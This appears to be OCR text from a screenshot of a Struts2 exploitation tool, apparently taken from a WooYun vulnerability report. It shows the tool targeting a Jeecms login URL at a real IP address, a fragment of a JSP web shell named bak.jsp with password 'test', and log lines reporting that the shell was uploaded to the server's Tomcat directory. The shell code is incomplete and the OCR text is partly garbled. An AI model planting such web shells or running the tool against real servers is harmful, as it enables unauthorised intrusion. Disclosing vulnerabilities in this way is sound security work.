 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://220.191.211.53/jnjp/login/Jeecms.do 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
文件名: bak.jsp 自定义路径: 如: /home/web/shell.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="test";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-
8859-1"),c);}
log(x
上传文件成功,请手工访问验证dir:E:\Tomcat6.0.13-80-jnjp\webapps\jnjp\
bak.jsp
确定
正在
正在
命令
正在准备上传文件中，请稍等片刻........----2015/7/23 20:25:08
上传文件成功,请手工访问验证........----2015/7/23 20:25:08
www.wooyun.org